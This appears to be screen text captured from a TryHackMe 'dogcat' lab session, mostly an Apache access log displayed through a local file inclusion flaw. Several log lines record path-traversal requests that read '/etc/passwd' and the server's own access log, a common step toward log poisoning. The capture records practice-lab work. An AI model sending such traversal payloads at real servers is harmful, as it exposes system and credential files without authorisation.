 Burp Suite Community E...
http://10.10.155.124/?vie...
kali@kali: ~/dogcat
11:52 AM
61%
http://10.10.155.124/?view=./dog/../../../../../../../var/log/apache2/access.log&ext= - Mozilla Firefox
TryHackMe | dogcat
dogcat
http://10.10.155.124/?view=
advanced lfi - Google Sea
How to Beat LFI Restricti
Comprehensive Guide on
view-source:http://10.10.155.124/?view=./dog/../../../../../../../var/log/apache2/access.log&ext=
212 127.0.0.1 - - [29/Jul/2020:15:22:53 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
213 127.0.0.1 - - [29/Jul/2020:15:23:23 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
214 127.0.0.1 - - [29/Jul/2020:15:23:54 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
215 127.0.0.1 - - [29/Jul/2020:15:24:24 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
216 127.0.0.1 - - [29/Jul/2020:15:24:54 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
217 10.9.84.8 - - [29/Jul/2020:15:25:11 +0000] "GET /?view=./dog/../../../../../../../etc/passwd HTTP/1.1" 200 708 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0"
218 127.0.0.1 - - [29/Jul/2020:15:25:25 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
219 10.9.84.8 - - [29/Jul/2020:15:25:33 +0000] "GET /?view=./dog/../../../../../../../etc/passwd&ext HTTP/1.1" 200 883 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0"
220 127.0.0.1 - - [29/Jul/2020:15:25:55 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
221 127.0.0.1 - - [29/Jul/2020:15:26:25 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
222 127.0.0.1 - - [29/Jul/2020:15:26:56 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
223 127.0.0.1 - - [29/Jul/2020:15:27:26 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
224 127.0.0.1 - - [29/Jul/2020:15:27:56 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
225 127.0.0.1 - - [29/Jul/2020:15:28:27 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
226 127.0.0.1 - - [29/Jul/2020:15:28:57 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
227 127.0.0.1 - - [29/Jul/2020:15:29:27 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
228 127.0.0.1 - - [29/Jul/2020:15:29:58 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
229 127.0.0.1 - - [29/Jul/2020:15:30:28 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
230 127.0.0.1 - - [29/Jul/2020:15:30:58 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
231 127.0.0.1 - - [29/Jul/2020:15:31:29 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
232 127.0.0.1 - - [29/Jul/2020:15:31:59 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
233 127.0.0.1 - - [29/Jul/2020:15:32:29 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
234 127.0.0.1 - - [29/Jul/2020:15:33:00 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
235 127.0.0.1 - - [29/Jul/2020:15:33:30 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
236 127.0.0.1 - - [29/Jul/2020:15:34:01 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
237 127.0.0.1 - - [29/Jul/2020:15:34:31 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
238 127.0.0.1 - - [29/Jul/2020:15:35:01 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
239 127.0.0.1 - - [29/Jul/2020:15:35:32 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
240 127.0.0.1 - - [29/Jul/2020:15:36:02 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
241 127.0.0.1 - - [29/Jul/2020:15:36:32 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
242 127.0.0.1 - - [29/Jul/2020:15:37:03 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
243 127.0.0.1 - - [29/Jul/2020:15:37:33 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
244 127.0.0.1 - - [29/Jul/2020:15:38:03 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
245 127.0.0.1 - - [29/Jul/2020:15:38:34 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
246 127.0.0.1 - - [29/Jul/2020:15:39:04 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
247 127.0.0.1 - - [29/Jul/2020:15:39:34 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
248 127.0.0.1 - - [29/Jul/2020:15:40:05 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
249 127.0.0.1 - - [29/Jul/2020:15:40:35 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
250 127.0.0.1 - - [29/Jul/2020:15:41:05 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
251 127.0.0.1 - - [29/Jul/2020:15:41:36 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
252 127.0.0.1 - - [29/Jul/2020:15:42:06 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
253 127.0.0.1 - - [29/Jul/2020:15:42:36 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
254 127.0.0.1 - - [29/Jul/2020:15:43:07 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
255 127.0.0.1 - - [29/Jul/2020:15:43:37 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
256 127.0.0.1 - - [29/Jul/2020:15:44:08 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
257 127.0.0.1 - - [29/Jul/2020:15:44:38 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
258 127.0.0.1 - - [29/Jul/2020:15:45:08 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
259 127.0.0.1 - - [29/Jul/2020:15:45:39 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
260 127.0.0.1 - - [29/Jul/2020:15:46:09 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
261 127.0.0.1 - - [29/Jul/2020:15:46:39 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
262 127.0.0.1 - - [29/Jul/2020:15:47:10 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
263 127.0.0.1 - - [29/Jul/2020:15:47:40 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
264 127.0.0.1 - - [29/Jul/2020:15:48:10 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
265 10.9.84.8 - - [29/Jul/2020:15:48:23 +0000] "GET /?view=./dog/../../../../../../../var/www/apache2.log&ext HTTP/1.1" 200 711 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0"
266 127.0.0.1 - - [29/Jul/2020:15:48:41 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
267 127.0.0.1 - - [29/Jul/2020:15:49:11 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
268 10.9.84.8 - - [29/Jul/2020:15:49:38 +0000] "GET /?view=./dog/../../../../../../../var/log/apache2/access.log&ext HTTP/1.1" 200 2433 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0"
269 127.0.0.1 - - [29/Jul/2020:15:49:41 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
270 </div>
271 </body>
272
273 </html>
274